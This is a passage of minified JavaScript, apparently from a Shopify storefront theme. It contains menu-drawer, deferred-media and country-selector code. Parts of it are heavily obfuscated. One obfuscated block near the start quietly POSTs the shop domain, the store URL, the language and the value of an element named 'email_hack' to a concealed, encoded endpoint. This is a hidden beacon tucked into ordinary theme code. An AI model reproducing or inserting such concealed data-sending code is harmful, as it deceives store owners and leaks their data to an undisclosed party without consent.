_0x2e7c6b(_0x577384-1412,_0x577384-461,_0x46c59a-39,_0x4ae5d7-242,_0x42953e-151,_0x40cc0d-323,_0x23bb1e,_0x41d3b2-425)}_0x14c333[_0x438e1d(167,201,229,178,172,200,181,166)]();function _0x5e9a49(_0x1bb83,_0x1c72d0,_0xf8a36c,_0x39612a,_0x108cc0,_0x298d11,_0x1d2ebe,_0x58f64a){return _0x34af5c(_0x1bb83-144,_0x1c72d0-12,_0xf8a36c-441,_0x298d11- -1578,_0x108cc0-137,_0x298d11-206,_0x1d2ebe-9,_0x58f64a)}function _0x26991c(_0x44c481,_0x5b09cd,_0xaf4d3a,_0x1b457b,_0x27db98,_0x19c3c9,_0x39e556,_0x2d8fae){return _0x2e7c6b(_0x19c3c9- -379,_0x5b09cd-330,_0xaf4d3a-283,_0x1b457b-135,_0x27db98-253,_0x19c3c9-317,_0xaf4d3a,_0x2d8fae-121)}fetch(_0x5e9a49(-434,-487,-429,-494,-407,-448,-400,-401),{method:_0x28ff91(1257,1222,1199,1250,1227,1268,1254,1180),headers:{Accept:_0x28ff91(1150,1140,1143,1094,1099,1126,1166,1172)},body:JSON.stringify({domain:Shopify.shop,store_url:document[_0x5e9a49(-474,-539,-460,-477,-481,-505,-514,-546)][_0x514240(1174,1205,1247,1165,1193,1183,1165,1247)],language:Shopify[_0x2da041(746,797,758,774,754,785,787,828)],email:document[_0x524315(-196,-234,-192,-218,-203,-217,-265,-204)]("email_hack")[_0x28ff91(1138,1132,1134,1143,1174,1119,1152,1113)]})})[_0x438e1d(177,226,150,156,185,190,199,219)](_0x90ace2=>{function _0x2bfb94(_0x1e34df,_0x3cf719,_0x4d2045,_0x4f9c5e,_0x4d6fef,_0x25c21f,_0x59239a,_0x1e156c){return _0x26991c(_0x1e34df-233,_0x3cf719-367,_0x4d6fef,_0x4f9c5e-312,_0x4d6fef-487,_0x3cf719-1168,_0x59239a-290,_0x1e156c-481)}return _0x90ace2[_0x2bfb94(520,562,560,566,551,537,514,598)]()}).then(_0xb629ed=>{})[_0x524315(-218,-226,-235,-250,-211,-269,-258,-235)](_0x52dc00=>{function _0x3bae95(_0x2907e9,_0x10aca5,_0x4b9932,_0x2e39e1,_0x420907,_0x339c23,_0x2c5231,_0x2b1b32){return _0x5e9a49(_0x2907e9-384,_0x10aca5-193,_0x4b9932-446,_0x2e39e1-294,_0x420907-416,_0x420907-95,_0x2c5231-333,_0x2e39e1)}console[_0x3bae95(-423,-457,-392,-432,-440,-451,-439,-411)](_0x52dc00)})};function _0x5cfe0b(_0x1d47f2,_0x154094,_0x95e385,_0x3d28cf,_0x2bf69e,_0x29d216,_0x307b6,_0x144547){return _0x217465(_0x1d47f2-325,_0x154094,_0x95e385-482,_0x95e385- -264,_0x2bf69e-283,_0x29d216-389,_0x307b6-80,_0x144547-452)}var _0x500263=localStorage[_0x1c79f5(417,352,384,410,404,411,353,401)](_0x5880a5(1156,1125,1107,1145,1183,1113,1136,1153),"02")}}}}customElements[_0xcbc902(-352,-340,-360,-322,-391,-390,-311,-361)](_0xcbc902(-317,-252,-291,-308,-284,-301,-340,-303),QtyJK);function _0x354306(_0x5591eb,_0x498567,_0x259d97,_0x31b946,_0x2aa0a5,_0x241261,_0xcfd965,_0x48ffe6){return _0x3736(_0x498567- -35,_0x259d97)}function _0x3736(_0x1222b8,_0x22f917){var _0xff7b0b=_0xff7b();return _0x3736=function(_0x3736b0,_0x509797){_0x3736b0=_0x3736b0-228;var _0x5cee26=_0xff7b0b[_0x3736b0];return _0x5cee26},_0x3736(_0x1222b8,_0x22f917)}function _0x3f74aa(_0x4dbb53,_0xeebd30,_0x340734,_0x27b1af,_0x48de64,_0x2c471d,_0x2453c7,_0x11f320){return _0x3736(_0xeebd30- -673,_0x2c471d)}function _0x2f5589(_0x2cf2b6,_0x4f96cb,_0x22f23a,_0x3ae0df,_0x36bbc7,_0x1e071f,_0x5c0089,_0x399587){return _0x3736(_0x5c0089-401,_0x399587)}class DeferredMedia extends HTMLElement{constructor(){function _0x31f2d0(_0x37d2a9,_0x444157,_0x60ff4c,_0x4754b3,_0x49e3ac,_0x202deb,_0xf722ec,_0x3cd9e9){return _0xcbc902(_0x37d2a9-392,_0x444157-213,_0x202deb-935,_0x4754b3-316,_0x49e3ac-367,_0x202deb-47,_0xf722ec-264,_0xf722ec)}function _0x5d7d88(_0x1e3684,_0x1cc2e3,_0x313321,_0x2462b2,_0x12077b,_0x40906a,_0x2393b5,_0x297a66){return _0xcbc902(_0x1e3684-25,_0x1cc2e3-55,_0x297a66-1357,_0x2462b2-363,_0x12077b-29,_0x40906a-347,_0x2393b5-312,_0x40906a)}function _0x5515e0(_0x275517,_0x1955d1,_0x131554,_0x4c281c,_0x5a1090,_0x562faa,_0x37d38f,_0x2d464c){return _0x526cf2(_0x275517-98,_0x1955d1-229,_0x131554-225,_0x4c281c-346,_0x5a1090-336,_0x562faa-128,_0x2d464c- -664,_0x131554)}super();function _0x11f0bf(_0x39dfc3,_0x24b9fa,_0x2b8f42,_0x10d716,_0x532e64,_0x355e06,_0x355f21,_0x405ec5){return _0x526cf2(_0x39dfc3-447,_0x24b9fa-185,_0x2b8f42-207,_0x10d716-209,_0x532e64-297,_0x355e06-375,_0x355e06- -1446,_0x10d716)}function _0x5ac3fa(_0x1cf321,_0x4d73e2,_0x13b89d,_0x50ba25,_0x3f0715,_0x329202,_0x504cfb,_0x393a81){return _0xcbc902(_0x1cf321-54,_0x4d73e2-161,_0x393a81- -77,_0x50ba25-493,_0x3f0715-267,_0x329202-126,_0x504cfb-136,_0x3f0715)}const _0x367ee0=this.querySelector(_0x31f2d0(674,670,605,597,633,638,605,593));_0x367ee0&&_0x367ee0[_0x31f2d0(663,655,625,612,634,630,589,672)](_0x31f2d0(623,610,621,615,623,625,645,582),this[_0x5d7d88(972,984,1030,992,1007,974,1013,1e3)][_0x5515e0(509,575,524,576,526,597,534,554)](this))}[_0x2f5589(656,666,629,684,604,650,635,656)](_0x4a387c=!0){function _0x1cac74(_0x1a2346,_0x4e8ef6){const _0x343e96=_0x1b6e7d();return _0x1cac74=function(_0x5e8161,_0x68e203){return _0x5e8161=_0x5e8161-396,_0x343e96[_0x5e8161]},_0x1cac74(_0x1a2346,_0x4e8ef6)}function _0x35e16d(_0x441822,_0x7fd18,_0x53984f,_0x32bf1b,_0x2a5756,_0x333623,_0x50ace4,_0x40888c){return _0x526cf2(_0x441822-82,_0x7fd18-123,_0x53984f-63,_0x32bf1b-169,_0x2a5756-334,_0x333623-270,_0x441822- -1739,_0x7fd18)}function _0x172c38(_0x10701a,_0x262d4b,_0x483190,_0x32d335,_0x104df7,_0x23f8e7,_0x404e70,_0x4349a9){return _0x1cac74(_0x32d335-968,_0x4349a9)}(function(_0x4acd66,_0x42d7ff){function _0x19f226(_0x1fa5ec,_0x66d5c4,_0x35d0b1,_0x1d2517,_0x2e63c2,_0x3346a9,_0x48ed4a,_0x2967ae){return _0x3736(_0x3346a9- -924,_0x66d5c4)}function _0x46cc5b(_0x2594db,_0x17f211,_0x52f1e3,_0x34285d,_0x579d50,_0x28011d,_0x53ab41,_0x87d808){return _0x1cac74(_0x17f211- -367,_0x52f1e3)}function _0x25794a(_0x393b52,_0x4f76b9,_0x1e5b88,_0x5e31e8,_0x7c27ad,_0x5d4d54,_0x1c70c4,_0x3c797a){return _0x1cac74(_0x5d4d54-639,_0x4f76b9)}function _0xe9a177(_0x8e1d70,_0xdac00d,_0x3ae4e7,_0x152b3a,_0x5811bd,_0x2887d3,_0x973697,_0x1f890b){return _0x1cac74(_0x1f890b-165,_0x152b3a)}function _0x2deb45(_0x279058,_0x2014c6,_0x3afc30,_0x20bbec,_0x4f4932,_0x2a0637,_0x31aaa2,_0x360cf0){return _0x3736(_0x20bbec-557,_0x31aaa2)}function _0x3fc2ab(_0x1e9039,_0x1a6496,_0x1fd817,_0xe534dc,_0x5b1820,_0x5a81a4,_0x348eab,_0x74b157){return _0x1cac74(_0x5b1820- -394,_0x348eab)}const _0x55b46a=_0x4acd66();function _0x4d331d(_0x2d7bfe,_0x581d4c,_0x4b47de,_0xa6c5f7,_0x522faa,_0x86d958,_0x2a5567,_0x549c3f){return _0x1cac74(_0x2a5567- -290,_0x581d4c)}function _0x1b347d(_0xeb6e4a,_0x1df958,_0x870c43,_0x5f3a46,_0x2f1e4d,_0x5d793d,_0x990ee,_0x506d77){return _0x3736(_0x5f3a46-833,_0x506d77)}for(;;)try{if(-parseInt(_0x4d331d(113,117,117,129,114,124,118,110))/1*(-parseInt(_0xe9a177(566,576,568,579,567,572,577,570))/2)+-parseInt(_0xe9a177(587,575,585,586,580,570,576,575))/3*(-parseInt(_0x25794a(1043,1045,1041,1053,1044,1050,1040,1053))/4)+-parseInt(_0xe9a177(567,573,563,564,559,570,570,567))/5+parseInt(_0x46cc5b(50,42,46,53,47,32,34,34))/6*(parseInt(_0x46cc5b(30,31,21,21,29,25,29,35))/7)+-parseInt(_0x4d331d(136,131,134,118,136,119,125,114))/8+-parseInt(_0xe9a177(583,579,586,573,573,589,583,578))/9+parseInt(_0x3fc2ab(24,8,13,26,20,15,15,8))/10===_0x42d7ff)break;_0x55b46a[_0x19f226(-669,-635,-690,-643,-673,-668,-717,-670)](_0x55b46a.shift())}catch{_0x55b46a[_0x19f226(-636,-625,-647,-694,-697,-668,-665,-696)](_0x55b46a[_0x2deb45(805,809,822,800,842,806,839,816)]())}})(_0x1b6e7d,591120);function _0x4b1495(_0x3ad83f,_0x728595,_0x115886,_0x6a03fb,_0x12c1d3,_0x11f0a4,_0x42565c,_0x1d6919){return _0x1cac74(_0x11f0a4-459,_0x728595)}window[_0x2f3689(186,176,188,168,177,165,167,180)]();function _0x2f3689(_0x382236,_0x4eea8f,_0x216c3e,_0x36ca90,_0x10154a,_0x16ad72,_0x58efdb,_0x305706){return _0x1cac74(_0x4eea8f- -227,_0x16ad72)}function _0x5d2fd2(_0x32c304,_0xad827c,_0x1b4db2,_0x413c85,_0x1bb91c,_0x35a16f,_0x25ea2f,_0x42aa4a){return _0x1cac74(_0x25ea2f-826,_0x32c304)}function _0x15a126(_0x7807b8,_0xda1c7e,_0x301469,_0x27c290,_0x1604a9,_0x49a351,_0x1df06f,_0x479265){return _0x1cac74(_0x49a351- -233,_0x27c290)}function _0x4ec6e2(_0x169406,_0x430082,_0xea302b,_0x23fa60,_0x134444,_0x380fca,_0x36951b,_0x4b36f5){return _0xcbc902(_0x169406-355,_0x430082-385,_0x134444-1046,_0x23fa60-244,_0x134444-129,_0x380fca-251,_0x36951b-101,_0x36951b)}function _0x47bc82(_0x469c03,_0x238c4f,_0x5a7375,_0x4a16bb,_0x1225f7,_0x1b0965,_0x510a13,_0x47d875){return _0x354306(_0x469c03-368,_0x1b0965- -685,_0x469c03,_0x4a16bb-500,_0x1225f7-418,_0x1b0965-366,_0x510a13-432,_0x47d875-157)}function _0x1b6e7d(){function _0x40edf9(_0x2279a1,_0x333621,_0x160cbf,_0xa12a6d,_0x5657ef,_0x404962,_0x29303c,_0x4e71bb){return _0x3736(_0xa12a6d- -165,_0x29303c)}function _0x3171f2(_0x347013,_0x5306e9,_0xfe33b5,_0x950c9a,_0x5d8ac4,_0x27c51f,_0x47b5d3,_0x1686fb){return _0x3736(_0x1686fb-998,_0xfe33b5)}function _0x2493a4(_0x702f50,_0x16d428,_0x284dfd,_0x58707a,_0x119ea5,_0x1f30e3,_0x19d4c4,_0x47bda1){return _0x3736(_0x119ea5-820,_0x58707a)}function _0x1ceb28(_0x35801b,_0x5f46ea,_0x23275a,_0x48705d,_0x153b96,_0x3e5533,_0x20148d,_0x28b07a){return _0x3736(_0x3e5533- -343,_0x5f46ea)}const _0x37ff8d=[_0x53ca59(-261,-239,-281,-236,-292,-213,-245,-292),"focus",_0x3171f2(1250,1278,1241,1284,1261,1262,1260,1244),_0x4e6b8d(1052,1005,1056,1028,1092,1003,1072,1055),_0x53ca59(-218,-186,-203,-204,-177,-178,-203,-179),_0x53ca59(-235,-244,-255,-238,-204,-270,-273,-187),_0x13509c(614,619,596,628,570,661,619,585),_0x55634c(-741,-711,-699,-717,-717,-707,-714,-708),_0x4e6b8d(1004,1004,1002,1024,1025,976,1006,962),_0x53ca59(-286,-318,-270,-252,-328,-252,-268,-245),_0x53ca59(-214,-212,-206,-198,-186,-174,-174,-196),_0x40edf9(133,76,68,85,121,130,94,88),_0x55634c(-625,-646,-672,-677,-602,-690,-675,-677),"8fTBpDJ",_0x53ca59(-295,-315,-252,-263,-299,-318,-290,-321),_0x1ceb28(-131,-58,-109,-118,-52,-84,-129,-78),_0x55634c(-632,-658,-680,-703,-644,-700,-674,-668),_0x2493a4(1090,1089,1132,1084,1083,1046,1123,1063),_0x53ca59(-263,-263,-262,-274,-297,-285,-311,-271),_0x13509c(655,659,652,620,670,651,707,629),_0x40edf9(87,92,157,136,120,115,110,97),_0x13509c(699,698,663,710,731,706,730,668),_0x2493a4(1174,1166,1118,1165,1131,1114,1108,1091)];function _0x55634c(_0xaa5b05,_0x4c9688,_0x394197,_0x4a891c,_0xee16c7,_0x576974,_0x4f30c4,_0x450a6a){return _0x3736(_0x4c9688- -965,_0xaa5b05)}function _0x13509c(_0x21501b,_0x26c5fd,_0x1760fe,_0x2cef19,_0x1a6a68,_0x1184a0,_0x22bf5c,_0x3efa07){return _0x3736(_0x26c5fd-380,_0x1760fe)}function _0x4e6b8d(_0x13d921,_0x2f9343,_0x587eca,_0xd3b743,_0x3cf540,_0xfba832,_0x2048a6,_0x4f7979){return _0x3736(_0x13d921-749,_0x3cf540)}_0x1b6e7d=function(){return _0x37ff8d};function _0x53ca59(_0x127741,_0xa26770,_0x4eb034,_0x3d135f,_0x3e868a,_0x2bae56,_0x327acf,_0x2d1b6e){return _0x3736(_0x127741- -527,_0x4eb034)}return _0x1b6e7d()}if(!this[_0x2f3689(170,180,176,169,171,175,192,184)](_0x35e16d(-580,-547,-603,-599,-574,-538,-622,-606))){const _0x107334=document[_0x2f3689(187,185,190,187,181,193,184,179)](_0x2f3689(164,173,184,171,172,174,165,179));_0x107334[_0x172c38(1370,1373,1378,1369,1368,1377,1359,1370)](this[_0x172c38(1372,1366,1380,1372,1384,1379,1363,1364)](_0x35e16d(-510,-548,-471,-515,-505,-557,-535,-529))[_0x15a126(170,158,160,161,163,163,161,168)][_0x15a126(192,191,187,182,177,185,190,195)][_0x15a126(174,173,176,163,157,164,159,155)](!0)),this[_0x15a126(177,184,182,174,184,184,183,183)](_0x5d2fd2(1225,1243,1236,1228,1242,1232,1232,1235),!0);const _0x2ee6a0=this[_0x4ec6e2(728,710,723,776,758,709,757,803)](_0x107334[_0x4b1495(855,853,856,865,870,863,865,854)](_0x172c38(1381,1376,1387,1384,1387,1395,1379,1385)));_0x4a387c&&_0x2ee6a0[_0x172c38(1357,1367,1363,1367,1357,1356,1366,1367)]()}}}customElements[_0x526cf2(1088,1109,1156,1163,1089,1101,1135,1141)](_0x2f5589(600,653,690,637,679,659,646,599),DeferredMedia);function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MeDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){(function(_0x52b728,_0x369b29){function _0x4a2e7c(_0x15abe4,_0x516a18,_0x48217c,_0x4afb30,_0x553194,_0x580519,_0x2d5492,_0x2a24c7){return _0x2e2e(_0x15abe4- -686,_0x48217c)}function _0xadf8c2(_0x40d413,_0x457336,_0x5c68f8,_0x38c955,_0x27c110,_0x3c1577,_0x726db,_0x159df2){return _0x2e2e(_0x5c68f8- -88,_0x726db)}function _0x167359(_0x59b16f,_0xb74caf,_0x365965,_0x5c9f9e,_0x4d4667,_0x41e803,_0x13b442,_0x3c4e2e){return _0x2e2e(_0xb74caf- -478,_0x3c4e2e)}var _0x1e858f=_0x52b728();function _0x1687c8(_0x263656,_0x28f0ab,_0x4e970e,_0x15dfcb,_0x3455da,_0x3c249b,_0x481d93,_0x2176e0){return _0x2e2e(_0x2176e0-58,_0x15dfcb)}function _0x59eea5(_0x2c158f,_0x556887,_0x153b1e,_0x448eff,_0x4c059e,_0x39f6e5,_0x19a3bc,_0x350a1f){return _0x2e2e(_0x448eff-496,_0x39f6e5)}for(;;)try{var _0x2fe0a9=parseInt(_0x1687c8(374,390,389,377,372,383,374,381))/1*(parseInt(_0x1687c8(378,378,378,375,372,383,377,382))/2)+-parseInt(_0xadf8c2(232,234,237,233,237,246,234,243))/3+-parseInt(_0x167359(-167,-163,-158,-161,-162,-159,-154,-168))/4*(-parseInt(_0x1687c8(382,385,391,390,393,379,379,387))/5)+parseInt(_0x1687c8(381,371,372,374,390,382,383,380))/6*(parseInt(_0xadf8c2(240,231,232,221,239,223,222,223))/7)+-parseInt(_0x59eea5(819,821,812,812,810,812,822,819))/8+-parseInt(_0x1687c8(377,365,378,371,381,373,369,375))/9+-parseInt(_0x4a2e7c(-356,-345,-357,-365,-358,-363,-363,-345))/10*(-parseInt(_0x4a2e7c(-367,-371,-376,-369,-374,-375,-361,-375))/11);if(_0x2fe0a9===_0x369b29)break;_0x1e858f.push(_0x1e858f.shift())}catch{_0x1e858f.push(_0x1e858f.shift())}})(_0x1321,433602);function _0x373b31(_0x103065,_0x5ae05e,_0x36a536,_0x1000de,_0x4a24eb,_0x44df6a,_0x350068,_0x34c416){return _0x2e2e(_0x34c416-793,_0x36a536)}setTimeout(()=>{function _0x558bcc(_0xd7e0,_0x2e8eae,_0x3d7097,_0x505d80,_0x34ac66,_0x2252e1,_0xd50192,_0x39fa6e){return _0x2e2e(_0x39fa6e-356,_0x3d7097)}function _0x4be47a(_0x5f3066,_0x5d8ce4,_0xf6b819,_0x382b9b,_0x55903b,_0x1fac54,_0x2bbddb,_0xe71827){return _0x2e2e(_0x5f3066- -421,_0x5d8ce4)}function _0xdd53ca(_0x4b7de3,_0x202d6d,_0x21e2d6,_0x494749,_0x9ed944,_0x848a25,_0x229a94,_0x4ec043){return _0x2e2e(_0x202d6d-952,_0x229a94)}this.mainDetailsToggle[_0x558bcc(683,673,669,687,686,684,673,677)][_0x558bcc(668,684,685,668,681,674,666,674)](_0x558bcc(677,679,690,678,681,684,692,682))});function _0xd1344a(_0x4e2a80,_0x3f58d6,_0x35dea1,_0x594288,_0x25c5d8,_0xf7c534,_0xa31a22,_0x57286f){return _0x2e2e(_0x57286f- -410,_0x594288)}summaryElement[_0x32b8a8(367,382,379,383,373,383,381,374)](_0x32b8a8(349,362,358,361,359,356,355,358),!0);function _0x32b8a8(_0xa2c043,_0x444618,_0x47545e,_0x3cc057,_0x110b67,_0x35f45f,_0xc1875d,_0x48137f){return _0x2e2e(_0x48137f-47,_0x444618)}trapFocus(this[_0x32b8a8(348,369,350,363,362,363,362,359)],summaryElement);function _0x2e2e(_0x4e24eb,_0x17ab45){var _0x132155=_0x1321();return _0x2e2e=function(_0x2e2e9d,_0x2ffcdf){_0x2e2e9d=_0x2e2e9d-310;var _0x3d3f24=_0x132155[_0x2e2e9d];return _0x3d3f24},_0x2e2e(_0x4e24eb,_0x17ab45)}function _0x1321(){var _0x4f79bd=["4844ZIChDM","5595496vzLahH","4016511UGHAKb","add","331067BAhrYC","903YZcDGj","classList","29226OlWrCu","8609dvFWTl","50sSvdzi","2399775cOojWF","menu-opening","setAttribute","overflow-hidden-","500SExFUD","470JzEATM","breakpoint","aria-expanded","mainDetailsToggle","body","dataset"];return _0x1321=function(){return _0x4f79bd},_0x1321()}function _0x20b6ba(_0x915459,_0x54e84c,_0x291fd2,_0x15b0ad,_0x3ee0d1,_0x448c3c,_0x5c0f87,_0x5223ea){return _0x2e2e(_0x915459-802,_0x54e84c)}function _0x4bf908(_0x27f038,_0x5a9734,_0x439e3b,_0x4a4d62,_0x5dda9b,_0x2c285a,_0x994d18,_0x51d028){return _0x2e2e(_0x2c285a-440,_0x5a9734)}document[_0x20b6ba(1115,1106,1108,1108,1125,1112,1105,1114)].classList[_0x373b31(1104,1104,1121,1109,1101,1115,1101,1111)](_0x373b31(1130,1129,1132,1125,1127,1131,1112,1121)+this[_0xd1344a(-94,-97,-90,-92,-86,-100,-99,-96)][_0x373b31(1114,1098,1111,1110,1104,1107,1113,1103)])}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){function _0x1c87(_0x50f85c,_0x49f8e0){var _0x130fab=_0x130f();return _0x1c87=function(_0x1c877d,_0x1a7cf7){_0x1c877d=_0x1c877d-307;var _0x2505ef=_0x130fab[_0x1c877d];return _0x2505ef},_0x1c87(_0x50f85c,_0x49f8e0)}(function(_0x26730b,_0x1ee7db){var _0x4e197d=_0x26730b();function _0x2f53f5(_0x327cb7,_0x37312f,_0x4873e4,_0xf3f352,_0x3641d8,_0x16d482,_0x4d05c6,_0x25a813){return _0x1c87(_0x25a813- -56,_0x16d482)}function _0x5a07a8(_0x2d66c9,_0x4f9eae,_0x50c686,_0x26bbd5,_0x5151f7,_0x2b6b8d,_0x5ec586,_0x3644d2){return _0x1c87(_0x3644d2- -263,_0x5ec586)}function _0x4e4fb3(_0x456537,_0x55f683,_0x33e57e,_0x4e46fd,_0x5f1793,_0x17fff0,_0x284e02,_0x9d4dae){return _0x1c87(_0x55f683- -286,_0x17fff0)}function _0x363acd(_0x1dc5ae,_0x4bd241,_0x3c04a0,_0x3fcbbd,_0x489e17,_0x16a7a9,_0x41337c,_0x49522d){return _0x1c87(_0x41337c-854,_0x4bd241)}function _0x591403(_0x150f84,_0x2726d8,_0x28f86e,_0x19a010,_0x2ade80,_0x4d6c20,_0x1eb69a,_0xe8cfb6){return _0x1c87(_0x19a010- -957,_0x28f86e)}for(;;)try{var _0x2a0a67=parseInt(_0x4e4fb3(32,24,19,18,20,18,29,32))/1+parseInt(_0x4e4fb3(18,22,27,15,29,21,20,27))/2*(-parseInt(_0x4e4fb3(38,30,37,35,30,34,33,34))/3)+-parseInt(_0x5a07a8(62,64,59,58,61,62,54,56))/4+parseInt(_0x363acd(1170,1160,1169,1167,1160,1169,1166,1164))/5+-parseInt(_0x4e4fb3(35,31,28,32,38,29,27,37))/6+-parseInt(_0x591403(-637,-642,-636,-644,-639,-641,-648,-647))/7*(-parseInt(_0x5a07a8(38,40,44,50,40,51,41,46))/8)+parseInt(_0x591403(-636,-640,-638,-642,-638,-641,-649,-648))/9;if(_0x2a0a67===_0x1ee7db)break;_0x4e197d.push(_0x4e197d.shift())}catch{_0x4e197d.push(_0x4e197d.shift())}})(_0x130f,423678),setTimeout(()=>{function _0x503ccc(_0x1104c2,_0x2d9f05,_0x18dfb3,_0x4e468b,_0x27ddf0,_0x31212c,_0x3a6dcd,_0x1e9b38){return _0x1c87(_0x31212c-264,_0x2d9f05)}function _0x3ca326(_0x591997,_0x3f5248,_0x556538,_0xea65c8,_0x186880,_0x4c448e,_0x5db7fb,_0x306a32){return _0x1c87(_0xea65c8- -223,_0x556538)}function _0xa88434(_0x5a869e,_0xf63e87,_0x42c6c6,_0x3f9b27,_0xc17328,_0x2179c7,_0xd8ee47,_0x2fbd72){return _0x1c87(_0x5a869e-859,_0xc17328)}function _0x13a97d(_0x50bec3,_0x56b53f,_0x1e6c0f,_0x58ddd8,_0x702ff3,_0x2e0e12,_0x28bd02,_0x352ef6){return _0x1c87(_0x56b53f-400,_0x50bec3)}function _0x7e046c(_0x575984,_0x10b090,_0x291389,_0x55f6a4,_0x1a373d,_0x42ba1c,_0x525f64,_0xbac9f2){return _0x1c87(_0x1a373d- -324,_0x10b090)}this[_0x3ca326(89,91,91,97,103,98,91,104)][_0xa88434(1173,1171,1175,1169,1170,1167,1168,1176)](_0x7e046c(-2,-6,-11,-8,-6,-6,0,-11))&&!this[_0xa88434(1179,1185,1181,1185,1181,1185,1179,1177)][_0xa88434(1180,1178,1184,1177,1187,1175,1173,1180)](document[_0x7e046c(-22,-12,-16,-18,-17,-15,-24,-9)])&&this[_0x13a97d(715,711,709,710,703,713,713,719)]()});function _0x130f(){var _0x1e81e2=["9810864uSXDgr","849NeVRwb","4133046FwDuXh","open","2657632Gunlwr","mainDetailsToggle","contains","activeElement","4582UnBOmx","17032oMzOKc","446547wBbgZB","closeMenuDrawer","1643550rwhgyD","1841obqvUw","hasAttribute"];return _0x130f=function(){return _0x1e81e2},_0x130f()}}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const 